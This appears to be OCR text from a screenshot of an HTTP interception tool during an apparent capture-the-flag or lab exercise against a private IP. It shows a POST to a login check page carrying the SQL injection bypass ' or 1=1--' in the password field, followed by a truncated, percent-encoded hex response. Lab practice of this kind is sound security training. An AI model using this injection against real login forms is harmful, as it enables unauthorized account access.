 Go
Cancel
<
>
Target: http://192.168.19.147
Request
Raw
Params
Headers
Hex
POST /check.php HTTP/1.1
Host: 192.168.19.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://192.168.19.147
Connection: close
Referer: http://192.168.19.147/
Upgrade-Insecure-Requests: 1
username=admin&password=' or 1=1--'&Submit=Check%21
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
0%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%33%65%
20%30%64%20%30%61%20%34%62%20%36%65%20%36%66%20%36%33
%20%36%62%20%32%30%20%34%62%20%36%65%20%36%66%20%36%3
3%20%36%62%20%32%30%20%34%62%20%36%65%20%36%66%20%36%
33%20%36%62%20%36%39%20%36%65%20%32%37%20%32%30%20%36
%66%20%36%65%20%32%30%20%36%38%20%36%35%20%36%31%20%3
7%36%20%36%35%20%36%65%20%32%37%20%37%33%20%32%30%20%
36%34%20%36%66%20%36%66%20%37%32%20%32%30%20%32%65%20
%32%65%20%32%30%20%33%61%20%32%39%20%30%64%20%30%61%2
0%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%
20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31
%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%3
0%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%
30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33
%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%3
2%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%
33%30%20%33%31%20%33%30%20%32%30%20%33%30%20%33%30%20
%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%2
0%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%
20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30
%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%3
0%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%
30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33
%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%3
3%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%
33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20
%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%2
0%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%
20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30
%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%3
0%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%
31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33
%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%3
?
<
+
>
Type a search term
0 match